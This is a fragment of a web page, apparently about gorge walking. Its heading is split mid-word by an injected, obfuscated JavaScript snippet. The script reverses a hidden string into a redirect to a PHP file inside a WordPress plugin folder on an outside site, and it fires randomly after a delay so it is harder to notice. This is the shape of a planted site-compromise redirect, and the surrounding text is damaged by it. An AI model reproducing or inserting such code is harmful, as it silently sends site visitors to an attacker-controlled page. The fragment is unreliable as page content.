 Getting h$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}ands on Gorge Walking